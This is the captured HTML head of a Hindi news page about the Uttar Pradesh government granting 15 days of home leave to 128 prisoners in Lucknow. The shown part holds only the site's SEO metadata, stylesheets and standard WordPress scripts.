

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/128-prisoners-15-days-home-leave-government/
body_size: 22963
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/128-prisoners-15-days-home-leave-government\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>128 Prisoners 15 Days Home Leave, Government</title>
<meta name="description" content="लखनऊ: लखनऊ के आदर्श कारागार में बंद कैदियों (Prisoners) को योगी सरकार (Yogi government) ने बड़ी राहत दी है। शासन ने आदेश जारी किया हैं कि, आदर्श कारागार में"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="128 Prisoners 15 Days Home Leave, Government" />
<meta property="og:description" content="लखनऊ: लखनऊ के आदर्श कारागार में बंद कैदियों (Prisoners) को योगी सरकार (Yogi government) ने बड़ी राहत दी है। शासन ने आदेश जारी किया हैं कि, आदर्श कारागार में" />
<meta property="og:url" content="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="Prisoners" />
<meta property="article:tag" content="Yogi Government" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Prisoners" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-07T12:58:50+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="128 Prisoners 15 Days Home Leave, Government" />
<meta name="twitter:description" content="लखनऊ: लखनऊ के आदर्श कारागार में बंद कैदियों (Prisoners) को योगी सरकार (Yogi government) ने बड़ी राहत दी है। शासन ने आदेश जारी किया हैं कि, आदर्श कारागार में" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg","width":"700","height":"400","caption":"Prisoners","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/","name":"128 \u0915\u0948\u0926\u093f\u092f\u094b\u0902 \u0915\u094b \u092e\u093f\u0932\u0947\u0917\u093e 15 \u0926\u093f\u0928 \u0915\u093e \u0917\u0943\u0939 \u0905\u0935\u0915\u093e\u0936, \u0936\u093e\u0938\u0928 \u0928\u0947 \u091c\u093e\u0930\u0940 \u0915\u093f\u092f\u093e \u0906\u0926\u0947\u0936"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#webpage","url":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/","name":"128 Prisoners 15 Days Home Leave, Government","datePublished":"2022-07-07T12:58:50+05:30","dateModified":"2022-07-07T12:58:50+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"128 Prisoners 15 Days Home Leave, Government","keywords":"Prisoners","datePublished":"2022-07-07T12:58:50+05:30","dateModified":"2022-07-07T12:58:50+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a: \u0932\u0916\u0928\u090a \u0915\u0947 \u0906\u0926\u0930\u094d\u0936 \u0915\u093e\u0930\u093e\u0917\u093e\u0930 \u092e\u0947\u0902 \u092c\u0902\u0926 \u0915\u0948\u0926\u093f\u092f\u094b\u0902 (Prisoners) \u0915\u094b \u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930 (Yogi government) \u0928\u0947 \u092c\u095c\u0940 \u0930\u093e\u0939\u0924 \u0926\u0940 \u0939\u0948\u0964 \u0936\u093e\u0938\u0928 \u0928\u0947 \u0906\u0926\u0947\u0936 \u091c\u093e\u0930\u0940 \u0915\u093f\u092f\u093e \u0939\u0948\u0902 \u0915\u093f, \u0906\u0926\u0930\u094d\u0936 \u0915\u093e\u0930\u093e\u0917\u093e\u0930 \u092e\u0947\u0902","name":"128 Prisoners 15 Days Home Leave, Government","@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/128-prisoners-15-days-home-leave-government/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
